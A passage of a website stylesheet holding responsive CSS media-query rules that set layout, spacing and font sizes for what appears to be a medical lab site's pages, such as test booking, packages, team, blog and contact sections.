        margin-bottom: 40px;
    }
    .sl-content-wrapper {
        height: 750px!important;
    }
    .abt-dec {
        margin-top: 25px;
    }
    .subscribe {
        padding: 55px 0;
    }
    .abt-grid h3 {
        font-size: 28px;
        margin-right: 15px;
    }
    .abt-grid i {
        font-size: 31px;
        margin-top: 1px;
    }
    h3.title {
        font-size: 35px;
    }		
    .inner-banner {
        min-height: 230px;
        padding-top: 125px;
    }
    #breadcrumb_wrapper {
        padding: 25px 0 25px 0px;
    }
    div#breadcrumb_wrapper h2 {
        font-size: 31px;
        margin-bottom: 7px;
    }
    section.team {
        padding: 60px 0 70px;
    }
    .team-row {
        margin-top: 40px;
    }
    .terms,.technologies,.instruments,.instrument,.test-booking,.test-list,.test-desc,.news,.shortcodes,.privacy_policy,.map,.sitemap,.blog {
        padding: 60px 0;
    }
    .faq {
        padding: 60px 0 40px 0;
    }
    .app {
        padding: 70px 0px 30px 0;
    }
    .ins-image {
        margin-top: 15px;
    }
    .ins-name {
        margin: 20px 0 0 0;
    }
    .lab-instruments {
        margin-top: 20px;
    }
    .widget_search {
        margin-top: 70px;
    }
    .single h3 {
        font-size: 36px;
    }
    .top-comments h3, .leave h3 {
        font-size: 24px;
        margin-bottom: 10px;
    }
    .contact h4 {
        font-size: 22px;
    }
    .contact-form {
        padding: 60px 0;
    }
    .sitemap-grid h4 {
        font-size: 25px;
    }
}

@media (max-width: 1200px){
    .navbar-nav {
        width: 90%;
    }
    .navbar-nav > li > a {
        margin: 0px 23px;
    }
    .contact-info {
        width: 33%;
    }
    .social-icons {
        width: 39%;
    }
    .abt-img img {
        width: 100%;
        margin-top:20px;
    }
    p.diff {
        margin: 12px 0 15px 0;
    }
    .timing {
        border: 4px solid #eee;
        padding: 25px 15px 25px;
    }
    .abt-dec {
        margin-top: 20px;
    }
    .stats p {
        font-size: 19px;	
        line-height: 33px;
        padding: 0 0px;
    }
    .stats-grid {
        font-size: 32px;
    }
    p.stats-info {
        margin-top: 10px;
    }
    .stats {
        height: 460px;
        padding-top: 60px;
    }
    h3.title {
        font-size: 32px;
    }
    .vertical-tabs {
        padding: 55px 0 15px 0;
    }
    .ser-info a {
        width: 33%;
    }
    div.bhoechie-tab-container {
        margin-top: 40px;
    }
    .ser-img {
        width: 37%;
        margin-right: 2%;
        margin-top: 2%;
    }
    div.bhoechie-tab-content {
        padding: 25px 15px;
    }
    .ser-info h3 {
        font-size: 21px;
        width: 100%;
    }
    .ser-info p {
        margin-top: 10px;
    }
    .list-group-item {
        padding: 23px 15px;
    }
    a.news-title {
        font-size: 24px;
    }
    .news-section-grid {
        padding: 0 10px;
    }
    .appointment-left h3 {
        font-size: 24px;
    }
    .appointment-right {
        margin-top: 12px;
    }
    .appointment {
        padding: 30px 0;
    }
    .subscribe p {
        width: 90%;
    }
    .banner-bottom {
        padding: 60px 0;
    }
    .subscribe {
        padding: 50px 0;
    }
    .tweet ul li span {
        letter-spacing: 1px;
    }
    .about-grids {
        padding: 50px 0 55px;
    }	
    .happy-patients-head h3 {
        font-size: 40px;
    }	
    .happy-patients-head h4 {
        font-size: 30px;
        margin-top: 6px;
    }
    .happy-patients-grid {
        padding: 0;
    }
    .happy-patients-grid-right img {
        margin-top: 10px;
    }
    .dir-arrr:after {
        right: -5.3%;
    }
    .dir-arrl:before {
        left: 26.4%;
    }
    section.happy-patients {
        padding-top: 40px;
    }
    .team-grids {
        padding: 3.8em 1em;
        width: 23%;
    }
    .team-grids.team-mdl {
        margin: 0 1.5em;
    }
    .team-grids.team-mdl1 {
        margin-right: 1.5em;
    }
    .who-are-we h3 {
        font-size: 36px;
    }
    .who-are-we {
        padding: 55px 0 0 0;
        min-height: 410px;
    }
    .cd-images-list h3 {
        font-size: 3.5rem;
    }
    .cd-content-block h3 {
        font-size: 28px;
    }
    .login, .careers, .terms, .technologies, .instruments, .instrument, .test-booking, .test-list, .test-desc, .news, .shortcodes, .privacy_policy, .map, .sitemap, .blog {
        padding: 50px 0;
    }
    .pa_italic label {
        font-size: 20px;
    }
    .jm-item {
        padding: 10px;
    }
    .jm-item-title {
        left: -4px;
        bottom: 17px;
        font-size: 16px;
        padding: 3px 10px 5px;
    }
    .jm-item-wrapper {
        padding: 5px;
    }
    .ins-name h3 {
        font-size: 23px;
        letter-spacing: 2px;
    }
    .ins-name p {
        margin: 15px 0 15px;
    }
    .span1 {
        margin: 15px 0;
        padding: 12px 0;
    }
    .subscribe h3 {
        font-size: 26px;
        letter-spacing: 3px;
    }
    p.spam {
        margin-top: 30px;
    }
    .subscribe {
        padding: 45px 0;
    }	
    .test-booking form label {
        font-size: 17px;
        margin-bottom: 5px;
        margin-top: 0px;
        width: 100%;
        text-align: left;
        margin-right: 0;
    }
    .test-booking input[type="text"],.test-booking textarea {
        width: 100%;
        margin-bottom: 20px;
    }
    .test-booking form select {
        width: 100%;
        margin-bottom: 20px;
    }
    p.update {
        margin-left: 0%;
    }
    .preventive-desc h4 {
        font-size: 28px;
        margin-bottom: 20px;
    }
    h4.package-title {
        font-size: 26px;
    }
    div#breadcrumb_wrapper h2 {
        font-size: 30px;
        margin-bottom: 6px;
    }
    .test-list td {
        font-size: 17px;
    }
    .job-contact {
        padding: 20px 0;
    }
    h3.p-c-text {
        margin-top: 35px;
        font-size: 33px;
    }
    .blog-grid p {
        font-size: 13.5px;
        letter-spacing: 1px;
        margin: 10px 0 20px;
    }
    .blog-grid {
        padding: 15px 15px 15px 0;
    }
    a.smore {
        font-size: 14px;
        padding: 6px;
        width: 34%;
        letter-spacing: 2px;
    }
    .single h3 {
        font-size: 32px;
    }
    .top-comments h3, .leave h3 {
        font-size: 24px;
    }
    .contact-form input[type="email"] {
        margin: 0 12px 25px 11px;
    }
    .our-news h3 {
        font-size: 32px;
    }
}

@media (max-width: 1080px){
    .inner-banner {
        min-height: 210px;
        padding-top: 120px;
    }	
    div#breadcrumb_wrapper h2 {
        font-size: 29px;
        margin-bottom: 5px;
    }
    div#breadcrumb_wrapper h6 {
        font-size: 14px;
    }
    #breadcrumb_wrapper {
        padding: 20px 0 20px 0px;
    }
    ul.whogrid_info li {
        margin: 5px 0;
    }
    .who-are-we {
        padding: 50px 0 0 0;
        min-height: 380px;
    }
    .who-are-we h3 {
        font-size: 34px;
        margin-bottom: 55px;
    }
    .cd-image-block, .cd-content-block {

    }
    .appointment-left h3 {
        font-size: 22px;
    }
    .test-list th {
        font-size: 19px;
    }
    h5.marker_head {
        font-size: 19px;
    }
    h3.p-c-text {
        margin-top: 34px;
        font-size: 32px;
    }
    h3.last-updated {
        font-size: 21px;
    }
    .app-left h3 {
        font-size: 28px;
        margin: 50px 0 0px 0;
    }
    .app-left p {
        margin: 15px 0 0px 0;
        font-size: 17px;
        line-height: 26px;
    }
    .app-devices h5 {
        margin-bottom: 10px;
        font-size: 20px;
    }
    .app-bottom-grid {
        width: 48%;
        margin: 4% 1% 0;
    }
    .terms h3 {
        font-size: 28px;
    }
    .terms h6 {
        margin: 25px 0 18px 0;
    }
    .test-desc th {
        font-size: 18px;
    }
}

@media (max-width: 1024px){
    .login h3 {
        font-size: 34px;
    }	
    .login-form-grids {
        width: 55%;
    }		
    .login-form-grids input[type="submit"] {
        margin-left: 30%;
        width: 40%;
    }
    .news-section {
        padding: 50px 0 60px;
    }
    .abt-dec h2 {
        font-size: 28px;
    }
    .cd-image-block, .cd-content-block {

    }
    p.left {
        font-size: 13px;
    }
    p.right {
        font-size: 13px;
    }
    .test-list td {
        font-size: 16px;
    }
    .page_404 h3 {
        font-size: 80px;
    }
    .page_404 p {
        font-size: 15px;
        margin: 20px 0 25px;
    }
    .hd-content {
        padding: 50px 0 50px 0;
    }
    h3.p-c-text {
        margin-top: 32px;
        font-size: 30px;
    }
    .sitemap-grid h4 {
        font-size: 23px;
    }
    .sitemap-grid ul li a {
        font-size: 16px;
    }
}

@media (max-width: 991px){
    .login p {
        width: 85%;
        margin: 15px auto 0;
    }
    .login-form-grids {
        width: 65%;
    }
    .login h3 {
        font-size: 30px;
    }	
    .social-icons {
        width: 36%;
    }
    .top-strip {
        padding: 15px 0px 11px 0;
        min-height: 3px;
    }
    .navbar-nav > li > a {
        margin: 0px 15px;
    }
    .navbar {
        padding: 16px 0 12px;
    }
    .navbar-nav {
        width: 100%;
    }
    .timing {
        padding: 25px 30px 70px;
        width: 100%;
    }
    .abt-img {
        width: 45%;
        float: right;
    }
    .abt-dec {
        margin-top: 70px;
        float: left;
        width: 55%;
    }
    .stats p {
        font-size: 17px;
        line-height: 32px;
    }
    .stats-grid i {
        margin-bottom: 25px;
        padding: 20px 0 0 0;
        font-size: 29px;
        width: 75px;
        height: 75px;
    }
    .stats-grid {
        font-size: 28px;
    }
    .stats p {
        font-size: 16px;
        line-height: 30px;
        letter-spacing: 1px;
    }
    p.stats-info {
        margin-top: 7px;
    }
    .stats {
        height: 425px;
        padding-top: 45px;
    }
    .subscribe p {
        width: 100%;
        line-height: 26px;
    }
    div.bhoechie-tab-container {
        width: 100%;
    }
    .ser-info {
        float: none;
        width: 100%;
    }
    .ser-img {
        margin-right: 4%;
        margin-bottom: 2%;
    }
    .ser-info h3 {
        font-size: 18px;
        line-height: 31px;
    }
    div.bhoechie-tab-content {
        padding: 18px 10px;
    }
    .ser-info a {
        margin-top: 10px;
    }
    .news-section-grid {
        padding: 0 15px;
        width: 50%;
        float: left;
    }
    .news-section-grid:nth-child(3){
        margin-left:25%;
        margin-top:5%;
    }
    .news-section {
        padding: 40px 0 50px;
    }
    .news-section-head p {
        margin: 10px 0 35px 0;
    }
    .appointment {
        text-align: center;
    }
    .appointment-right {
        margin-top: 15px;
        margin-left: 31%;
    }
    .appointment-left h3 {
        font-size: 24px;
    }
    .appointment-right a {
        padding: 12px 18px;
    }
    .subscribe h3 {
        font-size: 28px;
    }
    .copy-left {
        float: left;
        width: 100%;
        text-align: center;
    }
    .footer-links {
        float: right;
        width: 100%;
        text-align: center;
        margin-top: 2%;
    }
    .subscribe form input.user {
        width: 53%;
        margin-right: 8px;
    }
    .subscribe {
        padding: 40px 0;
    }
    .footer.one {
        width: 50%;
        float: left;
    }
    .footer.one.tweet {
        padding-right:0;
    }
    .footer.three,.footer.two {
        width: 50%;
        margin-top:5%;
    }
    .footer h3 {
        margin-bottom: 20px;
    }
    .footer.one {
        padding-right: 105px;
    }
    .footer-grids{
        padding: 50px 0 40px 0;
    }
    .package h4 {
        font-size: 19px;
        margin: 5px 0 25px 0;
    }
    .modal-header {
        padding: 25px;
    }
    .packages {
        padding: 20px;
    }
    .package {
        border: 2px solid #eee;
        padding: 20px 11px 25px;
        margin-top: 10px;
    }
    .modal-dialog {
        width: 800px;
    }
    .modal-align {
        width: 33.333%;
        float: left;
        padding: 0 5px;
    }
    .abt-grid {
        width: 33.333%;
        float: left;
    }
    .abt-grid h3 {
        font-size: 26px;
        margin-right: 12px;
    }
    .abt-grid i {
        font-size: 29px;
    }
    .abt-grid p {
        margin-top: 15px;
    }
    .happy-patients-grid-right img {
        width: 75%;
    }
    .another1 {
        margin-left: 52px;
    }
    .dir-arrl:before {
        left: 27.6%;
    }
    .dir-arrr:after {
        right: -3.3%;
    }
    .happy-patients-head h3 {
        font-size: 38px;
    }
    .happy-patients-head h4 {
        font-size: 28px;
        margin-top: 5px;
    }
    section.happy-patients {
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .team-grids {
        width: 30%;
        float: left;
    }
    .team-grids:nth-child(4) {
        margin-left:33%;
        margin-top:5%;
    }
    section.team {
        padding: 50px 0 60px;
    }
    p.w-text {
        width: 100%;
    }
    .who-grids {
        padding: 15px 13px;
        width: 49%;
        margin-right: 1%;
        float: left;
    }
    .who-grids:nth-child(3) {
        margin-left: 1%;
        margin-right: 0;
    }
    li.tick {
        padding: 0 0 0 23px;
        font-size: 14px;
    }
    .who-are-we h3 {
        font-size: 32px;
        margin-bottom: 50px;
    }
    .who-are-we {
        padding: 40px 0 0 0;
        min-height: 330px;
        border-top: 4px solid#F5D503;
    }
    .modal-body textarea {
        width: 97.3%;
        margin: 0 5px 15px 10px;
    }
    .footer.three ul li:nth-child(2) {
        margin:10px 0;
    }
    .drop_menu {
        top: 35px !important;
    }
    .cd-content-block > ul > li {
        padding: 2em 2em;
    }
    h3.title {
        font-size: 30px;
        margin-bottom: 20px;
    }
    .panel-body p {
        padding: 0px 15px 15px;
        margin: 0;
    }
    .terms h6 {
        margin: 20px 0 15px 0;
        font-size: 20px;
    }
    .login, .careers, .terms, .technologies, .instruments, .instrument, .test-booking, .test-list, .test-desc, .news, .shortcodes, .privacy_policy, .map, .sitemap, .blog {
        padding: 45px 0;
    }
    .jm-item {
        padding: 24px;
    }
    .ins-image {
        margin-top: 0px;
        float: left;
        width: 50%;
        margin-right:3%;
    }
    .ins-name h3 {
        font-size: 25px;
        letter-spacing: 5px;
    }
    .ins-name p {
        margin: 25px 0 30px;
    }
    .text-booking-form-left {
        width: 50%;
        float: left;
    }
    .text-booking-form-right {
        width: 50%;
        float: left;
    }
    .test-booking form label {
        font-size: 16px;
        margin-bottom: 3px;
    }
    .test-booking input[type="text"], .test-booking textarea {
        margin-bottom: 15px;
        padding: 9px 9px 9px 9px;
    }
    p.update {
        letter-spacing: 0px;
    }
    .book-submit input[type="submit"] {
        padding: 7px 23px 6px;
        font-size: 17px;
    }
    .preventive-desc h4 {
        font-size: 27px;
        margin-bottom: 15px;
    }
    h4.package-title {
        font-size: 25px;
    }
    .test-list th {
        font-size: 18px;
    }
    .test-list h3,.test-desc h3 {
        font-size: 28px;
        letter-spacing: 2px;
    }
    .test-list p {
        font-size: 14px;
        margin-top: 5px;
    }
    .test-list table {
        margin-top: 25px;
    }
    .clinic-significant h3 {
        font-size: 22px;
        margin-top: 50px;
    }
    .clinic-significant h6 {
        font-size: 18px;
        margin: 31px 0 0px 20px;
    }
    .widget_search {
        margin-top: 50px;
        width: 50%;
    }
    .job-contact {
        margin-top: 25px;
    }
    h6.job-title {
        font-size: 24px;
    }
    h6.title {
        font-size: 19px;
    }
    .news-right {
        padding-left: 0;
        margin-top: 40px;
    }
    h3.p-c-text {
        margin-top: 30px;
        font-size: 28px;
    }
    .faq {
        padding: 45px 0 30px 0;
    }
    h5.marker_head {
        line-height: 26px;
    }
    .app-bottom-grid {
        float: left;
    }
    .app-bottom-grid h3 {
        height: 60px;
    }
    .app-image {
        width: 70%;
        margin: 8% auto 0;
    }
    .app-bottom-grids {
        padding: 0 0 50px 0;
    }
    .app-devices a {
        width: 28%;
        margin-right: 1%;
    }
    .app-left h3 {
        margin: 0px 0 0px 0;
    }
    .app {
        padding: 50px 0px 30px 0;
    }
    .app-left p {
        margin: 10px 0 0px 0;
        font-size: 17px;
        line-height: 20px;
    }
    .terms h3 {
        font-size: 26px;
    }
    .contact-form input[type="email"] {
        margin: 0 7px 15px 8px;
    }
    .contact-form input[type="submit"] {
        padding: 11px 0;
        width: 18%;
        font-size: 17px;
        margin-top: 25px;
    }
    .location {
        float: left;
        width: 33.333%;
    }
    .address {
        margin-top: 3em;
    }
    .contact-form input[type="text"] {
        margin: 0 0 15px 0;
    }
    p.men-it {
        padding: 8px 0;
        font-weight: 300;
        font-size: 14px;
    }
    .single h3 {
        font-size: 23px;
        line-height: 37px;
    }
    .top-comments h3, .leave h3 {
        font-size: 22px;
    }
    .single-us {
        padding: 0 0em 0 0;
        margin-bottom: 15px;
    }
    .single-grid {
        padding: 0 0;
    }
    .leave input[type="submit"] {
        width: 30%;
        margin: 15px 0 5px 0px;
    }
    .leave textarea {
        margin: 0em;
        height: 165px;
    }
    .leave p {
        width: 100%;
        letter-spacing: 0px;
        font-size: 15px;
        line-height: 24px;
    }
    .date {
        height: 20px;
    }
    .blog-grid {
        float: none;
        width: 98%;
    }
    a.blog-post {
        margin-right: 3%;
    }
    a.blog-post1 {
        margin-left: 3%;
    }
    .sitemap-grid {
        width: 33.333%;
        float: left;
    }
    input#datepicker {
        height: 42px;
    }
    div.bhoechie-tab-container {
        margin-top: 10px;
    }
}

@media (max-width: 900px){
    .social-icons {
        width: 33%;
    }
    .contact-info {
        width: 37%;
    }
    h3.last-updated {
        font-size: 20px;
    }
    h5.marker_head {
        font-size: 18px;
    }
    .contact h4 {
        font-size: 20px;
    }
}	
@media (max-width: 800px){	
    .modal-dialog {
        width: 730px;
    }
    .package h4 {
        font-size: 18px;
    }
    .package p {
        height: 85px;
    }
    div.bhoechie-tab-container {
        margin-top: 10px;
    }
    .our-news p {
        font-size: 14px;
        margin: 10px 0 30px 0;
    }
    .social-icons {
        width: 32%;
    }
    .contact-info {
        width: 45%;
    }
    .top-strip {
        padding: 12px 0px 8px 0;
        background-size: contain;
    }
    a.cd-logo {
        font-size: 37px;
    }
    .navbar-nav > li > a {
        font-size: 14px;
    }
    .navbar-nav {
        width: 97%;
    }
    h4.package-title {
        font-size: 23px;
    }
    .modal-header {
        padding: 20px;
    }
    a.news-title {
        font-size: 23px;
    }
    .info p {
        font-size: 14px;
        line-height: 24px;
    }
    .our-news {
        padding: 60px 0px 10px 0;
    }
    .news-section-head h3 {
        font-size: 34px;
    }	
    div#breadcrumb_wrapper h2 {
        font-size: 28px;
        margin-bottom: 4px;
    }
    .inner-banner {
        min-height: 200px;
        padding-top: 110px;
    }
    .abt-grid p {
        font-size: 14.5px;
    }
    .dir-arrr:after {
        right: -3.4%;
    }
    .dir-arrl:before {
        left: 27.7%;
    }	
    h3.title {
        font-size: 28px;
        margin-bottom: 10px;
    }
    .team p.w-text {
        margin-top: 0.5em;
    }
    .cd-images-list > li > a {
        padding: 2em 3em;
    }
    .cd-images-list h3 {
        font-size: 3rem;
    }
    .cd-content-block h3 {
        font-size: 25px;
        margin-bottom: 0em;
    }
    .blog-grid h3 a {
        font-size: 18px;
    }
    ul.start {
        padding: 0em 0 10px;
    }
    .top-single {
        padding:10px 0 0 0;
    }
    .contact-form {
        padding: 40px 0;
    }
    .contact-infom p {
        font-size: 14px;
        line-height: 26px;
        margin: 10px 0 10px;
    }
    .address p {
        font-size: 14px;
        line-height: 23px;
    }
}

@media (max-width: 768px){	
    .modal-body textarea {
        width: 97.6%;
        margin: 0 5px 15px 8px;
    }
    .list-group-item {
        padding: 26px 15px;
        font-size: 18px;
    }
    .cd-image-block, .cd-content-block {

    }
    .preventive-desc h4 {
        font-size: 25px;
        margin-bottom: 14px;
    }
    .login, .careers, .terms, .technologies, .instruments, .instrument, .test-booking, .test-list, .test-desc, .news, .shortcodes, .privacy_policy, .map, .sitemap, .blog {
        padding: 40px 0;
    }
    .test-list th {
        font-size: 17px;
    }
    .test-list td {
        font-size: 15px;
    }
    .test-list h3, .test-desc h3 {
        font-size: 26px;
        letter-spacing: 2px;
    }
    .test-list p {
        font-size: 13px;
        margin-top: 4px;
    }
    .clinic-significant h6 {
        font-size: 17px;
        margin: 20px 0 0px 20px;
    }
    ol {
        margin-bottom: 30px;
    }
    .clinic-significant h3 {
        font-size: 21px;
        margin-top: 40px;
    }
    .tab_grid {
        margin: 25px 0;
    }
    .page_404 h3 {
        font-size: 70px;
    }
    .page_404 p {
        font-size: 13px;
        margin: 15px 0 20px;
    }
    .hd-content {
        padding: 40px 0 35px 0;
    }
    .page_404 input {
        padding: 12px;
        width: 245px;
    }
    .terms h3 {
        font-size: 24px;
    }
    .terms ol li,.terms p {
        font-size: 14.5px;
    }
}

@media (max-width: 736px){	
    .modal-dialog {
        width: 700px;
    }
    .modal-align {
        width: 50%;
    }
    .package {
        margin-top: 0;
    }
    .modal-align:nth-child(3) {
        margin-left:25%;
        margin-top:2%;
    }
    .package p {
        height: 50px;
    }
    .package h4 {
        font-size: 18px;
        margin: 0px 0 25px 0;
        height: 22px;
    }
    .contact-info ul li {
        font-size: 14.5px;
    }
    .contact-info {
        width: 50%;
    }
    .social-icons {
        width: 32%;
    }
    .navbar-toggle {
        float: none;
        width: 100%;
        margin: 0;
        padding:0;
        font-size:20px;
        font-weight:600;
        letter-spacing:2px;
        height:33px;
    }
    .navbar-brand {
        display: none;
    }
    .navbar {
        padding: 10px 0;
    }
    .navbar-nav > li > a {
        margin: 15px 0px;
    }
    .navbar-nav > li > a {
        border-bottom: 2px solid #FAFAFA !important;
    }
    .tweet ul li a {
        line-height: 25px;
    }
    .footer.three, .footer.two {
        margin-top: 8%;
    }
    .copy-right-grids {
        padding: 18px 0px;
    }
    .subscribe p {
        line-height: 24px;
        font-size: 14px;
        margin: 15px auto 30px;
    }
    .subscribe h3 {
        font-size: 26px;
    }
    .subscribe {
        padding: 35px 0;
    }
    p.spam {
        margin-top: 25px;
        margin-bottom: 0;
    }
    .subscribe form input.user {
        width: 60%;
        margin-right: 3px;
    }
    .appointment-left h3 {
        font-size: 22px;
    }
    .appointment-left p {
        font-size: 14.5px;
        line-height: 24px;
        letter-spacing: 1px;
    }
    a.more {
        font-size: 13px;
        padding: 7px 15px;
    }
    .appointment-right a {
        padding: 10px 16px;
        font-size: 12px;
    }
    .appointment-right {
        margin-left: 29%;
    }
    .our-news h3 {
        font-size: 30px;
    }
    .news-section-head h3 {
        font-size: 32px;
    }
    .news-section-head p {
        margin: 5px 0 30px 0;
    }
    a.news-title {
        font-size: 22px;
    }
    .our-news {
        padding: 50px 0px 10px 0;
    }
    .head_4 p {
        font-size: 14px;
        line-height: 22px;
        margin: 10px 0 0px;
        letter-spacing: 1px;
    }
    .abt-dec h2 {
        font-size: 26px;
    }
    .abt-dec {
        margin-top: 55px;
    }
    .abt-img img {
        margin-top: 40px;
    }
    .stats-grid {
        font-size: 25px;
        width: 50%;
        float: left;
    }
    .stats {
        height: 600px;
        padding-top: 40px;
    }
    p.stats-info {
        margin-top: 0px;
        font-size: 15px;
    }
    .stats p {
        font-size: 15px;
    }
    .stats-grid i {
        margin-top: 30px;
        margin-bottom: 15px;
    }
    .stats-info {
        margin-top: 30px;
    }
    h3.title {
        font-size: 26px;
    }
    .ser-info a {
        width: 32%;
        font-size: 13px;
        padding: 7px 12px;
    }
    .ser-info p {
        font-size: 14.5px;
        line-height: 27px;
    }
    .navbar-collapse {
        padding: 0 !important;
        background: #263D48;
    }
    .navbar-nav > li > a {
        color: #fff;
    }
    .navbar-nav > li.current_page>a, .navbar-nav > li.current_page>a:hover {
        border-bottom: 2px solid transparent;
        color: #F2D404;
    }
    .navbar-nav > li > a:focus, .navbar-nav > li > a:hover {
        border-bottom: 2px solid transparent !important;
    }
    .navbar-nav > li > a {
        border-bottom: 2px solid transparent !important;
    }
    .nav_1 > li > a:hover, .nav_1 > li > a:focus {
        color: #F1C616;
    }
    div#breadcrumb_wrapper h2 {
        font-size: 26px;
        margin-bottom: 3px;
    }
    div#breadcrumb_wrapper h6 {
        font-size: 13px;
    }
    .inner-banner {
        min-height: 185px;
        padding-top: 100px;
    }
    .abt-grid h3 {
        font-size: 22.5px;
        margin-right: 5px;
    }
    .abt-grid i {
        font-size: 24px;
    }
    .abt-grid p {
        font-size: 14px;
        margin-top: 10px;
        line-height: 24px;
        margin-bottom: 24px;
    }
    .abt-grid a {
        font-size: 13px;
        padding: 6px 14px;
    }
    .about-grids {
        padding: 45px 0 50px;
    }
    .happy-patients-head h3 {
        font-size: 33px;
    }
    .happy-patients-head h4 {
        font-size: 25px;
        margin-top: 4px;
    }
    .another1 {
        margin-right: 0;
    }
    .dir-arrr:after {
        right: -3.5%;
    }
    .dir-arrl:before {
        left: 27.6%;
    }
    .team-grids {
        width: 46.5%;		
        padding: 3.8em 2em;
        margin-left: 11px;
    }
    .team-grids:nth-child(3) {
        margin-top: 5%;
    }
    .team-grids:nth-child(4) {
        margin-left: 0%;
        margin-top: 5%;
    }
    .team-grids.team-mdl {
        margin: 0 0 0 1.5em;
    }
    .who-are-we h3 {
        font-size: 30px;
        margin-bottom: 40px;
    }
    .who-are-we {
        padding: 35px 0 0 0;
        min-height: 300px;
        border-top: 3px solid#F5D503;
    }
    .cd-images-list > li {
        height: 300px;
    }
    .cd-image-block, .cd-content-block {

    }
    .terms ol li, .terms p {
        font-size: 14px;
        padding-left: 20px;
        line-height: 26px;
    }
    .jm-item {
        padding: 20px 2%;
        float: left;
        width: 50%;
    }
    .ins-name h3 {
        font-size: 20px;
        letter-spacing: 4px;
    }
    .ins-name p {
        margin: 20px 0 10px;
    }
    .preventive-desc p {
        font-size: 14.5px;
    }
    .preventive-desc h4 {
        font-size: 23px;
        margin-bottom: 12px;
    }
    .test-list th {
        font-size: 16px;
    }
    .test-list td {
        font-size: 14px;
    }
    .test-desc th {
        font-size: 16px;
    }
    .test-desc td {
        font-size: 16px;
    }
    .widget_search {
        width: 60%;
    }
    h5.marker_head {
        font-size: 17px;
    }
    .app-image {
        width: 80%;
    }
    .app-left h3 {
        font-size: 26px;
        margin: 0px 0 0px 0;
    }
    .app-left p {
        margin: 5px 0 0px 0;
        font-size: 16px;
    }
    .app-bottom-grid h3 {
        font-size: 22px;
    }
    .terms ol li{
        padding-left: 0;
    }
    .blog-grid h3 {
        font-size: 15px;
        line-height: 26px;
    }
    ul.share {
        margin: 40px 0 0px 0;
    }
    .top-comments {
        padding: 3em 0 0;
    }	
    .top-comments h3, .leave h3 {
        font-size: 20px;
    }
    .contact-form input[type="submit"] {
        padding: 10px 0;
        width: 23%;
        font-size: 17px;
        margin-top: 24px;
    }
    .contact-form input[type="text"] {
        width: 100%;
    }
    .contact-form input[type="email"] {
        margin: 0 7px 15px 0px;
        width: 100%;
    }
    .sitemap-grid h4 {
        font-size: 22px;
    }
}

@media (max-width: 720px){	
    .modal-dialog {
        width: 680px;
    }	
    .list-group-item {
        padding: 28px 15px;
    }
    .cd-image-block, .cd-content-block {
    }
}

@media (max-width: 667px){	
    .modal-dialog {
        width: 630px;
    }	
    .cd-image-block, .cd-content-block {

    }
    .app-bottom-grid {
        padding: 30px 20px;
    }
    .login p {
        width: 90%;
        margin: 15px auto 0;
    }
    .login-form-grids {
        padding: 25px 35px 30px;
    }
}

@media (max-width: 640px){	
    .login h4 {
        margin: 45px 0 8px;
        font-size: 22px;
    }
    .modal-dialog {
        width: 600px;
    }
    .modal-align {
        width: 50%;
    }
    .package {
        margin-top: 0;
    }
    .modal-align:nth-child(3) {
        margin-left:25%;
        margin-top:2%;
    }
    .package p {
        height: 50px;
    }
    .package h4 {
        font-size: 18px;
        margin: 0px 0 25px 0;
        height: 22px;
    }
    .contact-info ul li {
        font-size: 14.5px;
    }
    .contact-info {
        width: 50%;
    }
    .social-icons {
        width: 32%;
    }
    .navbar-toggle {
        float: none;
        width: 100%;
        margin: 0;
        padding:0;
        font-size:20px;
        font-weight:600;
        letter-spacing:2px;
        height:33px;
    }
    .navbar-brand {
        display: none;
    }
    .navbar {
        padding: 10px 0;
    }
    .navbar-nav > li > a {
        margin: 15px 0px;
    }
    .navbar-nav > li > a {
        border-bottom: 2px solid #FAFAFA !important;
    }
    .tweet ul li a {
        line-height: 25px;
    }
    .footer.three, .footer.two {
        margin-top: 8%;
    }
    .copy-right-grids {
        padding: 18px 0px;
    }
    .subscribe p {
        line-height: 24px;
        font-size: 14px;
        margin: 15px auto 30px;
    }
    .subscribe h3 {
        font-size: 26px;
    }
    .subscribe {
        padding: 35px 0;
    }
    p.spam {
        margin-top: 25px;
        margin-bottom: 0;
    }
    .subscribe form input.user {
        width: 60%;
        margin-right: 3px;
    }
    .appointment-left h3 {
        font-size: 22px;
    }
    .appointment-left p {
        font-size: 14.5px;
        line-height: 24px;
        letter-spacing: 1px;
    }
    a.more {
        font-size: 13px;
        padding: 7px 15px;
    }
    .appointment-right a {
        padding: 10px 16px;
        font-size: 12px;
    }
    .appointment-right {
        margin-left: 29%;
    }
    .our-news h3 {
        font-size: 30px;
    }
    .news-section-head h3 {
        font-size: 32px;
    }
    .news-section-head p {
        margin: 5px 0 30px 0;
    }
    a.news-title {
        font-size: 22px;
    }
    .our-news {
        padding: 50px 0px 10px 0;
    }
    .head_4 p {
        font-size: 14px;
        line-height: 22px;
        margin: 10px 0 0px;
        letter-spacing: 1px;
    }
    .abt-dec p {
        font-size: 14px;
        line-height: 25px;
        margin: 15px 0 15px;
    }
    .abt-dec p {
        font-size: 14px;
        line-height: 24px;
        margin: 12px 0px;
    }
    .abt-dec h2 {
        font-size: 26px;
    }
    .abt-dec {
        margin-top: 55px;
    }
    .abt-img img {
        margin-top: 40px;
    }
    .stats-grid {
        font-size: 25px;
        width: 50%;
        float: left;
    }
    .stats {
        height: 600px;
        padding-top: 40px;
    }
    p.stats-info {
        margin-top: 0px;
        font-size: 15px;
    }
    .stats p {
        font-size: 15px;
    }
    .stats-grid i {
        margin-top: 30px;
        margin-bottom: 15px;
    }
    .stats-info {
        margin-top: 30px;
    }
    h3.title {
        font-size: 26px;
    }
    .ser-info h3 {
        font-size: 18px;
        line-height: 26px;
    }
    .ser-info a {
        width: 32%;
        font-size: 13px;
        padding: 7px 12px;
    }
    .ser-info p {
        font-size: 14.5px;
        line-height: 27px;
    }
    .navbar-collapse {
        padding: 0 !important;
        background: #263D48;
    }
    .navbar-nav > li > a {
        color: #fff;
    }
    .navbar-nav > li.current_page>a, .navbar-nav > li.current_page>a:hover {
        border-bottom: 2px solid transparent;
        color: #F2D404;
    }
    .navbar-nav > li > a:focus, .navbar-nav > li > a:hover {
        border-bottom: 2px solid transparent !important;
    }
    .navbar-nav > li > a {
        border-bottom: 2px solid transparent !important;
    }
    .nav_1 > li > a:hover, .nav_1 > li > a:focus {
        color: #F1C616;
    }
    div#breadcrumb_wrapper h2 {
        font-size: 26px;
        margin-bottom: 3px;
    }
    div#breadcrumb_wrapper h6 {
        font-size: 13px;
    }
    .inner-banner {
        min-height: 185px;
        padding-top: 100px;
    }
    .abt-grid h3 {
        font-size: 22.5px;
        margin-right: 5px;
    }
    .abt-grid i {
        font-size: 24px;
    }
